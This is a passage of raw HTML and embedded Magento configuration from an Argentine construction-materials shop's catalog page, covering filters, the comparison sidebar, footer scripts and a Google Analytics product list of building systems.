    {"*" : {"Magento_Ui/js/core/app": {"components": {"structure_usecase_hotelesFilter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":10,"displayProductCount":true,"hasMoreItems":true,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/www.xcons.com.ar\/catalog\/navigation_filter\/ajax\/id\/105\/?cat=105&filterName=structure_usecase_hoteles","items":[{"label":"Auditorios y microcines","count":2,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Auditorios+y+microcines","is_selected":false},{"label":"Ba\u00f1os","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Ba%C3%B1os","is_selected":false},{"label":"Ba\u00f1os de personal","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Ba%C3%B1os+de+personal","is_selected":false},{"label":"Buffet - Comedor","count":1,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Buffet+-+Comedor","is_selected":false},{"label":"Cocina","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Cocina","is_selected":false},{"label":"Elaboraci\u00f3n de alimentos","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Elaboraci%C3%B3n+de+alimentos","is_selected":false},{"label":"Gimnasio - Deportes","count":5,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Gimnasio+-+Deportes","is_selected":false},{"label":"Habitaciones","count":4,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Habitaciones","is_selected":false},{"label":"Oficinas","count":3,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Oficinas","is_selected":false},{"label":"Pasillos","count":5,"url":"https:\/\/www.xcons.com.ar\/soluciones-constructivas.html?structure_usecase_hoteles=Pasillos","is_selected":false}]}}}}}
</script>

</div>
                </div>
                                                                            </div>
                </div>
    </div>
</div><div class="sidebar sidebar-additional">    <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
        <div class="block-title">
            <strong id="block-compare-heading" role="heading" aria-level="2">Comparativas</strong>
            <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
        </div>
        <!-- ko if: compareProducts().count -->
        <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
            <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                    <li class="product-item">
                        <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                        <strong class="product-item-name">
                            <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                        </strong>
                        <a href="#"
                        data-bind="attr: {'data-post': remove_url}"
                        title="Eliminar&#x20;este&#x20;art&#xED;culo"
                        class="action delete">
                            <span>Eliminar este artículo</span>
                        </a>
                    </li>
            </ol>
            <div class="actions-toolbar">
                <div class="primary">
                    <a data-bind="attr: {'href': compareProducts().listUrl}" class="btn compare primary btn-sm"><span>Comparar</span></a>
                </div>
                <div class="secondary">
                    <a id="compare-clear-all" href="#" class="btn-link" data-post="{&quot;action&quot;:&quot;https:\/\/www.xcons.com.ar\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;\u00bfEstas seguro que quieres eliminar esta comparativa?&quot;}}">
                        <span>Borrar todos</span>
                    </a>
                </div>
            </div>
        </div>
        <!-- /ko -->
        <!-- ko ifnot: compareProducts().count -->
        <div class="empty">No seleccionaste nada para comparar.</div>
        <!-- /ko -->
    </div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Opciones adicionales"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_US/i/bnr/bnr_nowAccepting_150x60.gif"
                 alt="Opciones adicionales"
                 title="Opciones adicionales" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListener3JFOXHvLqu () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Far\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElement3JFOXHvLquArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElement3JFOXHvLquArray.length !== 'undefined'){
        listenedElement3JFOXHvLquArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    eventListener3JFOXHvLqu.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><div class="page-before-footer xml-container"><div class="content argento-swiper-wrapper">
<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagen","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget"}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nombre","sortOrder":"1","displayArea":"details-area"}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Precio","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Precio especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Precio habitual","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Precio especial","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Para","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"A partir de","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box"}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area"}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area"}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"M\u00e1s informaci\u00f3n","displayArea":"description-area"}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3"}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area"}},"swissup_prolabel":{"type":"column.text","name":"swissup_prolabel","config":{"dataType":"text","component":"Swissup_ProLabels\/js\/product\/list\/columns\/prolabel","componentType":"column","bodyTmpl":"Swissup_ProLabels\/product\/list\/columns\/prolabel","label":"Swissup Prolable","sortOrder":"99","displayArea":"description-area"}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Vistos recientemente","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"ARS","productCurrentScope":"website","displayWeee":"3","displayTaxes":"2","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"page_size":"10","uiComponent":"widget_recently_viewed","show_attributes":"name,image,price","show_buttons":"","type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
</div></div><footer class="page-footer"><div class="footer content"><script>
require([
  'jquery'
], function($) {
  window.fbAsyncInit = function() {
      FB.init({
        appId  : 1468810583358520,
        cookie : true,
        status : true,
        oauth  : true,
        xfbml  : true
      });

      FB.Event.subscribe('edge.create',
          function(response) {
            $.ajax({
              url: 'https://www.xcons.com.ar/rewardpoints/rewardpoints/setpointsfblike/',
              type: 'POST',
              data: {pageurl: response},
            });
          }
      );
  };

  (function(d){
      var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
      js = d.createElement('script'); js.id = id; js.async = true;
      js.src = "//connect.facebook.net/en_US/all.js";
      d.getElementsByTagName('head')[0].appendChild(js);
  }(document));
});
</script>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><footer class="jumbotron footer">
	<div class="container">
		<div class="block-content argento-grid">
			<div class="col-xs-12 col-md-10 col-lg-10">
				<nav>
					<ul>
						<li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/quienes-somos" title="Quienes somos">
        <span>Quienes somos</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a title="Vendé en XCONS">
        <span>Vendé en XCONS</span>
    </a>
</div>
</li>
                                                <li><div class="widget block block-cms-link">
    <a href="https://www.xcons.com.ar/agencias-aliadas" title="Agencias aliadas">
        <span>Agencias aliadas</span>
    </a>
</div>
</li>
						<li><div class="widget block block-cms-link">
    <a title="Ayuda">
        <span>Ayuda</span>
    </a>
</div>
</li>
					</ul>
				</nav>
				
			</div>
			<div class="col-xs-12 col-md-2 col-lg-2">
                <div class="social-accounts">
                    <a href="https://www.linkedin.com/company/xcons" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-linkedin-square" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.instagram.com/xcons_ar/" target="_blank" rel="noopener noreferrer">
                        <i class="fa fa-instagram" aria-hidden="true"></i>
                    </a>
                </div>
				<div class="legal-badges">
					<a class="datafiscal" href="http://qr.afip.gob.ar/?qr=R65jKS0ooxm5kk1dukKnog,," target="_F960AFIPInfo">
                                          <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/afip.webp" border="0" width="35" height="48" />
                                        </a>
				</div>
			</div>
		</div>
	</div>
</footer></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="jumbotron vv-footer-wrapper">
    <div class="container pb-0">
        <div class="block-content argento-grid">
          <div class="row under-footer-row pb-2 pt-1">
            <div class="col-md-12 py-0 d-flex align-items-center justify-content-center">
                <span class="d-none d-block-cmp">Ecosistema Digital SAS </span><span class="d-none-cmp">XCONS es parte del </span><img  onclick="window.location.href = 'https://www.xcons.com/'" class="img-fluid d-none-cmp" src="https://media.xcons.com.ar/media/viviendaverde/XCONS/logo-underfooter.png.png" alt="" style="margin-bottom: 3.6px;"/>
                <span class="ml-2 d-lg-inline d-none">|</span>
                <a href="https://www.xcons.com.ar/terminos-condiciones" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Términos y condiciones</a>
                 <span class="d-lg-inline d-none">|</span>
                 <a href="https://www.xcons.com.ar/privacidad" class="text-decoration-none mx-2 d-lg-inline d-block" style="color: #a5a6b3 !important; font-size: 12px !important; font-weight: 400;">Tu privacidad</a>
            </div>
          </div>
        </div>
    </div>
</div></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lc3Fk4bAAAAACmxUGHQ0m0srrVj99IUnL2_eZiz","badge":"inline","size":"invisible","theme":"light","hl":"es"},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.xcons.com.ar\/rest\/vv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.xcons.com.ar\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartAjaxGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<script  data-mfmofile="true">
    require(['jquery', 'domReady!'], function($) {
        if ($('.mf-ytw-wrapper').length){
            require(['Magefan_YouTubeWidget/js/iframe']);
        }
        if ($('[data-mf-ytw-youtube-link]').length){
            require(['Magefan_YouTubeWidget/js/link']);
        }
    });
</script>
<script type="text/javascript">
    window.swissupAjaxproConfig = {"sectionLoadUrl":"https:\/\/www.xcons.com.ar\/customer\/section\/load\/","refererParam":"uenc","refererValue":"aHR0cDovL3d3dy54Y29ucy5jb20uYXIvc29sdWNpb25lcy1jb25zdHJ1Y3RpdmFzLmh0bWw,"};
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}}            },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .block-compare .action.delete": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/static.xcons.com.ar\/static\/version1763260615\/frontend\/Puntoseco\/ViviendaVerde\/es_AR\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}
</script>
<div data-bind="scope: 'ajaxpro'">
    <div id="ajaxpro-reinit" data-bind="html: bindBlock('reinit')"></div>
</div><script data-defer-js-ignore>

    (function(_window) {
        const idleCallback = _window.requestIdleCallback || _window.setTimeout;
        function _require(scriptShortName/*, i*/) {
            return function () {
                if (typeof _window.require === 'function') {
                    // console.log('idle ' + ' ' + i + ' ' + scriptShortName);
                    _window.require([
                        scriptShortName
                    ], function (/*scriptResponse*/) {
                        // console.log(scriptResponse);
                    });
                }
            }
        }
        _window.addEventListener('load', function() {
            let defined = [];

            /**
             * Execute something after the current tick
             * of the event loop. Override for other envs
             * that have a better solution than setTimeout.
             * @param  {Function} fn function to execute later.
             */
            _window.require.nextTick = typeof requestIdleCallback !== 'undefined' ?
                (function (fn) {requestIdleCallback(fn, {timeout: 1})}) :
                (
                    typeof setTimeout !== 'undefined' ? function (fn) {
                        setTimeout(fn, 4);
                    } : function (fn) { fn(); }
                )
            ;

            if (typeof _window.require === 'function' && _window.require.hasOwnProperty('s')) {
                defined = Object.keys(_window.require.s.contexts._.defined);
            }

            for(let i=0,l=defined.length;i<l;i++) {
                idleCallback(_require(defined[i], i));
            }
        });
    }(window));
</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","potentialAction":{"@type":"SearchAction","target":"https://www.xcons.com.ar/search/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.xcons.com.ar/","name":"Inicio"}}]}</script>

<script type="text/x-magento-init">
    {
        "*": {
            "addToCartGa4DataLayer": {
                "dataLayerName": "dataLayer",
                "currency": "ARS"
            }
        }
    }
</script>
<!-- Start Google Analytics 4 for Google Tag Manager by MagePal -->
<script type="text/x-magento-init">
    {
        "*": {
            "ga4DataLayer": {
                "dataLayerName": "dataLayer",
                "data": [{"event":"view_item_list","ecommerce":{"items":[{"item_name":"Carga para nivelaci\u00f3n y aislaci\u00f3n de losas de hormig\u00f3n","item_id":"EST-222","price":162.64,"item_list_name":"Catalog","item_list_id":"catalog","index":1,"currency":"ARS","quantity":1,"p_id":15041,"item_category":"Calculador de materiales","item_category_2":"Carpetas de nivelaci\u00f3n y carga","item_category_3":"Cementos, hormigones, cales y otros","item_category_4":"Arenas y \u00e1ridos"},{"item_name":"Carpeta cementicia de nivelaci\u00f3n y aislaci\u00f3n hidr\u00f3fuga","item_id":"EST-240","price":64.02,"item_list_name":"Catalog","item_list_id":"catalog","index":2,"currency":"ARS","quantity":1,"p_id":15046,"item_category":"Calculador de materiales","item_category_2":"Carpetas de nivelaci\u00f3n y carga","item_category_3":"Cementos, hormigones, cales y otros","item_category_4":"Arenas y \u00e1ridos"},{"item_name":"Cielorraso desmontable 610mm x 1220mm","item_id":"EST-230","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":3,"currency":"ARS","quantity":1,"p_id":15045,"item_category":"Calculador de materiales","item_category_2":"Cielorrasos desmontables, de PVC y otros","item_category_3":"Productos","item_category_4":"Construcci\u00f3n"},{"item_name":"Cielorraso desmontable 610mm x 610mm","item_id":"EST-229","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":4,"currency":"ARS","quantity":1,"p_id":15043,"item_category":"Calculador de materiales","item_category_2":"Cielorrasos desmontables, de PVC y otros","item_category_3":"Productos","item_category_4":"Construcci\u00f3n"},{"item_name":"Cielorraso junta tomada con placas de yeso","item_id":"EST-231","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":5,"currency":"ARS","quantity":1,"p_id":15022,"item_category":"Calculador de materiales","item_category_2":"Paredes, tabiques y cielorrasos interiores en seco","item_category_3":"Construcci\u00f3n interior en seco y complementos","item_category_4":"Cielorrasos desmontables, de PVC y otros"},{"item_name":"Cielorraso junta tomada con placas de yeso y aislaci\u00f3n","item_id":"EST-231-1","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":6,"currency":"ARS","quantity":1,"p_id":15029,"item_category":"Calculador de materiales","item_category_2":"SOLUCIONES Y SISTEMAS","item_category_3":"VIVIENDA VERDE","item_category_4":"Construcci\u00f3n"},{"item_name":"Cielorraso machimbre de PVC","item_id":"EST-232","price":1741.49,"item_list_name":"Catalog","item_list_id":"catalog","index":7,"currency":"ARS","quantity":1,"p_id":14803,"item_category":"Calculador de materiales","item_category_2":"Cielorrasos desmontables, de PVC y otros","item_category_3":"Productos","item_category_4":"Construcci\u00f3n"},{"item_name":"Cielorraso machimbre de PVC Perfilplas","item_id":"EST-232-1","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":8,"currency":"ARS","quantity":1,"p_id":16102,"item_category":"Calculador de materiales","item_category_2":"Construcci\u00f3n","item_category_3":"Cielorrasos desmontables, de PVC y otros","item_category_4":"Productos"},{"item_name":"Cielorraso sistema F-47 junta tomada con placas de yeso","item_id":"EST-231-2","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":9,"currency":"ARS","quantity":1,"p_id":16308,"item_category":"Calculador de materiales","item_category_2":"Paredes, tabiques y cielorrasos interiores en seco","item_category_3":"Construcci\u00f3n interior en seco y complementos","item_category_4":"Cielorrasos desmontables, de PVC y otros"},{"item_name":"Cielorraso tensado de PVC","item_id":"EST-233","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":10,"currency":"ARS","quantity":1,"p_id":15023,"item_category":"Calculador de materiales","item_category_2":"Cielorrasos desmontables, de PVC y otros","item_category_3":"Productos","item_category_4":"Construcci\u00f3n"},{"item_name":"Cubierta casetonada de hormig\u00f3n armado","item_id":"EST-219","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":11,"currency":"ARS","quantity":1,"p_id":15643,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Hierros y mallas de construcci\u00f3n","item_category_4":"Cementos, hormigones, cales y otros"},{"item_name":"Cubierta de perfiles met\u00e1licos IPN con pendiente \u00fanica","item_id":"EST-227","price":472.27,"item_list_name":"Catalog","item_list_id":"catalog","index":12,"currency":"ARS","quantity":1,"p_id":15673,"item_category":"Calculador de materiales","item_category_2":"Construcci\u00f3n","item_category_3":"Techos y entrepisos metalicos"},{"item_name":"Cubierta de viguetas pretensadas y bovedillas para sobrecarga liviana","item_id":"EST-220-2","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":13,"currency":"ARS","quantity":1,"p_id":16033,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Ladrillos cer\u00e1micos, hormigon, HCCA y comunes","item_category_4":"Hierros y mallas de construcci\u00f3n"},{"item_name":"Cubierta de viguetas pretensadas y bovedillas para sobrecarga pesada","item_id":"EST-220","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":14,"currency":"ARS","quantity":1,"p_id":15040,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Ladrillos cer\u00e1micos, hormigon, HCCA y comunes","item_category_4":"Hierros y mallas de construcci\u00f3n"},{"item_name":"Cubierta maciza de hormig\u00f3n armado","item_id":"EST-221","price":2768.63,"item_list_name":"Catalog","item_list_id":"catalog","index":15,"currency":"ARS","quantity":1,"p_id":15505,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Hierros y mallas de construcci\u00f3n","item_category_4":"Cementos, hormigones, cales y otros"},{"item_name":"Cubierta Steel Framing pendiente \u00fanica","item_id":"EST-228","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":16,"currency":"ARS","quantity":1,"p_id":15503,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de steelframing","item_category_3":"Steelframing, placas de exterior y complementos","item_category_4":"Chapas, policarbonato, tejas y zingueria para techos"},{"item_name":"Entrepiso casetonado de hormig\u00f3n armado","item_id":"EST-216","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":17,"currency":"ARS","quantity":1,"p_id":15644,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Hierros y mallas de construcci\u00f3n","item_category_4":"Cementos, hormigones, cales y otros"},{"item_name":"Entrepiso de perfiles met\u00e1licos IPN","item_id":"EST-224","price":1041.31,"item_list_name":"Catalog","item_list_id":"catalog","index":18,"currency":"ARS","quantity":1,"p_id":15657,"item_category":"Calculador de materiales","item_category_2":"Construcci\u00f3n","item_category_3":"Techos y entrepisos metalicos"},{"item_name":"Entrepiso de viguetas pretensadas y bovedillas para sobrecarga liviana","item_id":"EST-217-2","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":19,"currency":"ARS","quantity":1,"p_id":16034,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Ladrillos cer\u00e1micos, hormigon, HCCA y comunes","item_category_4":"Hierros y mallas de construcci\u00f3n"},{"item_name":"Entrepiso de viguetas pretensadas y bovedillas para sobrecarga pesada","item_id":"EST-217","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":20,"currency":"ARS","quantity":1,"p_id":15039,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Ladrillos cer\u00e1micos, hormigon, HCCA y comunes","item_category_4":"Hierros y mallas de construcci\u00f3n"},{"item_name":"Entrepiso macizo de hormig\u00f3n armado","item_id":"EST-218","price":2894.14,"item_list_name":"Catalog","item_list_id":"catalog","index":21,"currency":"ARS","quantity":1,"p_id":15504,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de losa de hormig\u00f3n","item_category_3":"Hierros y mallas de construcci\u00f3n","item_category_4":"Cementos, hormigones, cales y otros"},{"item_name":"Entrepiso Steel Framing","item_id":"EST-225","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":22,"currency":"ARS","quantity":1,"p_id":15502,"item_category":"Calculador de materiales","item_category_2":"Techos y entrepisos de steelframing","item_category_3":"Steelframing, placas de exterior y complementos","item_category_4":"Autoperforantes para metales y maderas"},{"item_name":"Fundaci\u00f3n de platea de hormig\u00f3n armado para Steel Framing","item_id":"EST-202","price":0,"item_list_name":"Catalog","item_list_id":"catalog","index":23,"currency":"ARS","quantity":1,"p_id":15678,"item_category":"Calculador de 